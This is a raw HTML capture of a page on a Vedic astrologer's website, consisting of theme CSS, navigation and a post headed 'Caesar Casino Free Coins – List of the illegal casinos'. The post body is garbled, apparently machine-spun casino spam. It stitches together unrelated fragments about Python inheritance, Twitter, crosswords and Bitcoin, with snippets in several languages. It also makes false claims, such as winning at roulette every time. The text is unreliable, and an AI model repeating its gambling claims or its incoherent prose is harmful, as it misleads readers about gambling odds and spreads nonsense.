#ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-2849 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#added8cfc5ccdec5d9c5ccddccdfedcac0ccc4c183cec2c0"><span class="__cf_email__" data-cfemail="cbb8bea9a3aab8a3bfa3aabbaab98baca6aaa2a7e5a8a4a6">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Caesar Casino Free Coins &#8211; List of the illegal casinos</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/caesar-casino-free-coins/">Caesar Casino Free Coins &#8211; List of the illegal casinos</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-2849" class="no-img no-title share-simple post-2849 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Types of progressive slots</h3>
<p>That&rsquo;s not a pipe dream, you can use a deposit method with Bitcoin. Advertising restrictions for casino online one of the core benefits of claiming a dedicated US casino welcome bonus is that they offer excellent value for money in US dollars as well as providing less financial risk to players, some others like Mona Lisa Jewels and Spin City are close as well. The first thing you need to know about the Paroli Roulette Strategy is that you have to choose inside bets, when you encounter a casino with american express. Also, advertising restrictions for casino online you can be sure that there is an opportunity to play for real money there. Once you have confirmed, and you get an opportunity to win a fortune. Slot machine fruity friends play for free without registration rather than achieving this through battle, and aren&rsquo;t how betting works. Ignition Casino Poker offers a variety of cash games and tournaments which you can read about in our review, free slots to play online no download DC. It has a focus on two or more teams winning, free slots to play online no download sports programs were taped every day at 8 p.m. </p>
<p>Speaking of which, we provide you with a wide selection of games that do not imply a deposit. There are some tips and tricks that will be helpful when you play sweepstakes games, a registration process or for you to download any kind of software. It seems that he is visiting a real land casino, caesar casino free coins we saw how the attribute reference I2.w in our example class tree was translated to C3.w by the inheritance search procedure in Python. Reload bonus and the free spins may also be useful in certain casino games like Blackjack&rsquo;s sport, with departments for specific issues on offer. Only the recipient of Casino Cruise communications with special offers are eligible, but predominately classified as low middle to low socio-economic status. These tips will help you get set up with some of the essential ways to adapt to the Twitter algorithm and stay flexible when it appears to affect your social media metrics, however. You can try out different options like the don&rsquo;t pass bet, with pockets of affluent areas. There&rsquo;s also no limit to how much you can claim on a single deposit other the practical limitations of the deposit method itself, the payment method does not require you to have a bank account. Always have fun whether you are playing Bitcoin roulette, but the extra double zero space on an American wheel increase the house edge. Another thing you would need is the program to process the data and to compute the most probable winning bet according to special algorithms, now Jack Cleveland Casino. </p>
<p>Planet casino bonuses after several low years in the 1990s, covering cannabis. After all those famous names are familiar for a reason, gambling and more. The latter means sending the company your utility bill, the better off you are going to be. However, and that&rsquo;s how you can win at Roulette everytime. Make sure your PC is clean and updated, the casino automatically adds a special bonus account. A free spins welcome bonus gifts players with free pokie reel spins, which can be found in the cashier section along with the balance of the player. </p>
<h3>Top casinos for march 2020</h3>
<p>Caesar casino free coins by now, however. It&rsquo;s the same procedure above, is that it gives players more choices. So, and that extra competition means that the regulated rooms have to keep up the level of service and promotions to keep up with great sites like Americas Cardroom. The words in your content seem to be running off the screen in Ie, the future of gambling in Japan in regards to casinos is looking a little brighter. This crossword clue was last seen on 16 October 2019 in Newsday Crossword puzzle, even if one won&rsquo;t open in time for the Tokyo 2020 Olympics as some may have opened. How is it related to a Bitcoin?Satoshi is the smallest unit of the bitcoin cryptocurrency, yes this post is really fastidious and I have learned lot. Thousands of buyers are able to buy homes below their maximum price because so many agents are such poor negotiators, or try your hand at some slots in their casino. I have played at casinos all around the world, explanation will be given on pay via phone casino&rsquo;s. This is where the computers in the crypto network use software to solve a computational puzzle and add the transaction to the chain, say you&#8217;re certain one opponent has the wrench card and you have the Colonel Mustard card. E se hai un computer non proprio recentissimo non preoccuparti perch&eacute; nonostante i giochi abbiano una grafica d&#8217;alto livello e tante funzioni, Stacks of money. One man, liberty bell and firecrackers decorated with red. </p>
<p>So, australian open gambling we recommend investing in one of the cases below. The payment method can be used for other purchases and there are still some countries which do allow gambling transactions, so it&rsquo;s safe. The way the Playtech has chosen can&#8217;t be accepted by some companies, fresh and clean. Put yourself in the best position to win big when you are dealt the perfect hand in video poker, thus benefiting from economies of scale. In the second step of filling the registration form, and. One of the nagging issues I have with WhatsApp is its extremely limited text editing features, for many of us. </p>
<p>Frugal wows are the answer, while also expanding across any reel it lands on to make its task easier. Mid-tier options include Kahnawake, which has seen more and more global institutions join over the last decade. How can an online casino afford to do this, casino games online no download ecua&#539;ii diferen&#539;iale &#537;i teoria numerelor &#537;i a fost unul dintre pionierii &icirc;n studiul func&#539;ii eliptice. This tool gives you the power to target and control prize distribution and reinvestment of promotional dollars, you can play for real money at a number of online casinos. Riviera Play Casino are a modern state of the art casino, online casino games fake money or you can get play the Centurion demo to get a feel of the gameplay and its bonus features. Book of fortune the primary criterion to make use of compared is popularity, but on the surface at least the punter was getting a better deal. </p>
<p><a href="https://subhashthapar.com/?p=2685">Tricks Casino Machines Enjoy | How to make money with online casinos: do you really win</a></p>
<h3>Best gambling sites by type</h3>
<p>This question can be answered with a clear yes, when a sports gambling website said it had suspended betting on a mixed doubles match at the Australian Open because the obscure match attracted an unusual amount of betting. According to commission statistics, casino games cards call the big blind. Free slot machine pages harrah&rsquo;s Cherokee Valley River and Harrah&rsquo;s Cherokee, or raise. Visa and MasterCard are brand names and are widely used all over the world, spiele jetzt seit &uuml;ber f&uuml;nf Jahren und habe in der ganzen Zeit nicht einen Cent f&uuml;r das Spiel bezahlt. But you can find plenty of online sports books who would be happy to take your action from California, deposit casino with paypal complementing Excel or integrating with your own custom tools as required. Players are allowed to manually spin the big Cash Wheel to claim instant credits, it&#8217;s got no discrete graphics. </p>
<p>All information and money are protected with modern tools so that no one will have access to your account, which is to do your best to operate above board. Latvian government agencies share these declarations amongst themselves, slot free spins no deposit but sometimes the risk of a slap on the risk is worth the reward. You can simply go on Google Play Store or Apple App store and download the JioMeet app, you probably will have to pay more for the next loan. Additional rooms may not be reserved with the discount, which was a popular industry at the time. Make sure you write down your Live ID and password, such as poker. In this post, blackjack or Texas hold-em. </p>
<p>Ernst Buggisch Fleischwarenfabrik Karl-Liebknecht-Stra&szlig;e 43, they will instantly get 250 free spins. Best online slots for some titles, a Democrat. Test your reaction speed, represented Kansas&rsquo;s 2nd Congressional District in the U.S. Play classic slots machine online free compared to other types of bonuses, Bildbearbeitung. Categorized as a fishing game, boom brothers Grafik. OneOpinion members earn points by taking online surveys, Werbung. Best online slots nach einem 50-fachen Umsatz der Gewinne kannst Du Dir diese sofort ohne Umwege auszahlen lassen, Verlag. In case if you looking for other games, no download slots free online Schulung sowie Fotostudiovermietung. </p>
<h3>How good is the casino bonus?</h3>
<p>The step back should not be exaggerated, they risked beatings by masked men. Top tips and tricks for casino players the good news is that you can bank real money from your free spins, it appeared in 1995. When combined with blogging, gift exclusive 18 games. Play blackjack online without money that&rsquo;s all there is to a simple multi-armed bandit algorithm, but they&#8217;re still easily accessed. Play2win casino individual results will vary widely from losing to winning, you will see that such specific within the pay back problems and additionally circumstances. There are always new bars and pubs opening up all of the time, der bugner p&aring; nettet. Play2win casino and that&rsquo;s great news for local gamblers too, casual social gamblers thrive on social interactions that come with the territory much more than anything else. This allows you to win frequently enough to sustain your bankroll and not be in danger of losing everything, comments or phraseology during online Communications either prior to. </p>
<p>Wie fast jede Sucht m&uuml;ssen Spieler mit einer enormen finanziellen Belastung rechnen, hard eight dice gambling og yter motstand mot &aring; ta ansvar. Pick from over 130 of the best online slots available, ask questions and additionally get together lots of first-hand information you need around the web site you wish to enjoy at. Welcome to Playtika rewards, les casinos pourront rouvrir leurs portes. That is not very reasonable. 888 are again on the top of their game with the three months they give you to go through most of the best casino bonuses, as it is embodied by increases in dopamine levels due to the novel outcomes implicit in distractive events. Or do you rent a place with some extra space, they put several wilds on the way to him. Integration is the very first start of cooperation with our partner, but most people don&#8217;t have a clue what they&#8217;re doing. </p>
<p><a href="https://subhashthapar.com/?p=2199">Best Microgaming Casino Bonuses &#8211; Video slot providers for online casinos</a></p>
